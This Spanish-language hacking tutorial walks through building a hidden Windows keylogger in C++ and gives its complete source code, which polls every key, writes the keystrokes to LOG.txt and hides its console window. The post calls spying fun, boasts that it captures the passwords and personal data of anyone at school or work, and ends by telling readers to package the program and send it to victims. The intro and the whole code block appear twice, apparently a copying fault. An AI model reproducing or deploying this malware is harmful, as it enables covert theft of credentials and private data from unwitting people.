Como siempre, la parte mas interesante de hackear es espiar. Hoy les voy a mostrar como crear un código en C++ para crear un Keylogger. Un keylogger es un tipo de software o un dispositivo hardware específico que se encarga de registrar las pulsaciones que se realizan en el teclado, para posteriormente memorizarlas en un fichero o enviarlas a través de Internet. Esto suele ser muy divertido ya que podremos averiguar las contraseñas y datos personales de cualquier persona que use el ordenador que este infectado con nuestro Keylogger. Esta aplicación se puede usar en cualquier sistema como en la escuela, trabajo, etc.

Como siempre, la parte mas interesante de hackear es espiar. Hoy les voy a mostrar como crear un código en C++ para crear un Keylogger. Un keylogger es un tipo de software o un dispositivo hardware específico que se encarga de registrar las pulsaciones que se realizan en el teclado, para posteriormente memorizarlas en un fichero o enviarlas a través de Internet. Esto suele ser muy divertido ya que podremos averiguar las contraseñas y datos personales de cualquier persona que use el ordenador que este infectado con nuestro Keylogger. Esta aplicación se puede usar en cualquier sistema como en la escuela, trabajo, etc.Ventajas de usar un Keylogger:

- Es un método muy simple y fácil de llevar a cabo.

- Es un ataque silencioso ya que la victima no se dará cuenta que esta siendo hackeada.

Como crear un Keylogger usando C++:

- Requisitos:

- Dev C++. Puedes descargarlo aquí: http://www.bloodshed.net/

- Instrucciones:

1. Instalar Dev C++ y ejecutarlo.

2. Dirigirse a File->New->Source File

3. A continuación, pegar el siguiente código en el espacio de trabajo en blanco.

#include <iostream>

using namespace std;

#include <windows.h>

#include <winuser.h>

int Save (int key_stroke, char *file);

void Stealth();

int main()

{

Stealth();

char i;

while (1)

{

for(i = 8; i <= 190; i++)

{

if (GetAsyncKeyState(i) == -32767)

Save (i,"LOG.txt");

}

}

system ("PAUSE");

return 0;

}

/* *********************************** */

int Save (int key_stroke, char *file)

{

if ( (key_stroke == 1) || (key_stroke == 2) )

return 0;

FILE *OUTPUT_FILE;

OUTPUT_FILE = fopen(file, "a+");

cout << key_stroke << endl;

if (key_stroke == 8)

fprintf(OUTPUT_FILE, "%s", "[BACKSPACE]");

else if (key_stroke == 13)

fprintf(OUTPUT_FILE, "%s", "\n");

else if (key_stroke == 32)

fprintf(OUTPUT_FILE, "%s", " ");

else if (key_stroke == VK_TAB)

fprintf(OUTPUT_FILE, "%s", "[TAB]");

else if (key_stroke == VK_SHIFT)

fprintf(OUTPUT_FILE, "%s", "[SHIFT]");

else if (key_stroke == VK_CONTROL)

fprintf(OUTPUT_FILE, "%s", "[CONTROL]");

else if (key_stroke == VK_ESCAPE)

fprintf(OUTPUT_FILE, "%s", "[ESCAPE]");

else if (key_stroke == VK_END)

fprintf(OUTPUT_FILE, "%s", "[END]");

else if (key_stroke == VK_HOME)

fprintf(OUTPUT_FILE, "%s", "[HOME]");

else if (key_stroke == VK_LEFT)

fprintf(OUTPUT_FILE, "%s", "[LEFT]");

else if (key_stroke == VK_UP)

fprintf(OUTPUT_FILE, "%s", "[UP]");

else if (key_stroke == VK_RIGHT)

fprintf(OUTPUT_FILE, "%s", "[RIGHT]");

else if (key_stroke == VK_DOWN)

fprintf(OUTPUT_FILE, "%s", "[DOWN]");

else if (key_stroke == 190 || key_stroke == 110)

fprintf(OUTPUT_FILE, "%s", ".");

else

fprintf(OUTPUT_FILE, "%s", &key_stroke);

fclose (OUTPUT_FILE);

return 0;

}

/* *********************************** */

void Stealth()

{

HWND Stealth;

AllocConsole();

Stealth = FindWindowA("ConsoleWindowClass", NULL);

ShowWindow(Stealth,0);

}

using namespace std;

#include <windows.h>

#include <winuser.h>

int Save (int key_stroke, char *file);

void Stealth();

int main()

{

Stealth();

char i;

while (1)

{

for(i = 8; i <= 190; i++)

{

if (GetAsyncKeyState(i) == -32767)

Save (i,"LOG.txt");

}

}

system ("PAUSE");

return 0;

}

/* *********************************** */

int Save (int key_stroke, char *file)

{

if ( (key_stroke == 1) || (key_stroke == 2) )

return 0;

FILE *OUTPUT_FILE;

OUTPUT_FILE = fopen(file, "a+");

cout << key_stroke << endl;

if (key_stroke == 8)

fprintf(OUTPUT_FILE, "%s", "[BACKSPACE]");

else if (key_stroke == 13)

fprintf(OUTPUT_FILE, "%s", "\n");

else if (key_stroke == 32)

fprintf(OUTPUT_FILE, "%s", " ");

else if (key_stroke == VK_TAB)

fprintf(OUTPUT_FILE, "%s", "[TAB]");

else if (key_stroke == VK_SHIFT)

fprintf(OUTPUT_FILE, "%s", "[SHIFT]");

else if (key_stroke == VK_CONTROL)

fprintf(OUTPUT_FILE, "%s", "[CONTROL]");

else if (key_stroke == VK_ESCAPE)

fprintf(OUTPUT_FILE, "%s", "[ESCAPE]");

else if (key_stroke == VK_END)

fprintf(OUTPUT_FILE, "%s", "[END]");

else if (key_stroke == VK_HOME)

fprintf(OUTPUT_FILE, "%s", "[HOME]");

else if (key_stroke == VK_LEFT)

fprintf(OUTPUT_FILE, "%s", "[LEFT]");

else if (key_stroke == VK_UP)

fprintf(OUTPUT_FILE, "%s", "[UP]");

else if (key_stroke == VK_RIGHT)

fprintf(OUTPUT_FILE, "%s", "[RIGHT]");

else if (key_stroke == VK_DOWN)

fprintf(OUTPUT_FILE, "%s", "[DOWN]");

else if (key_stroke == 190 || key_stroke == 110)

fprintf(OUTPUT_FILE, "%s", ".");

else

fprintf(OUTPUT_FILE, "%s", &key_stroke);

fclose (OUTPUT_FILE);

return 0;

}

/* *********************************** */

void Stealth()

{

HWND Stealth;

AllocConsole();

Stealth = FindWindowA("ConsoleWindowClass", NULL);

ShowWindow(Stealth,0);

}



4. Compilar el código, y para eso nos dirigimos a la ventana Execute y le damos a Compile (Ctrl+F9)

Cuando le den a Compile, verán algo como esto:

5. Cuando terminen, nos dirigimos a el directorio donde guardamos el programa ya compilado y veremos estos archivos, dentro de los cuales, estará el programa y un archivo de texto log.txt

6. Este archivo .txt es en donde se guardaran las teclas que se presionen mientras el programa se esta ejecutando. Lo único que nos queda es unir estos dos archivos en un .exe y mandarlo a quien queramos o ejecutarlo en el ordenador que queramos y todas sus contraseñas quedaran registradas!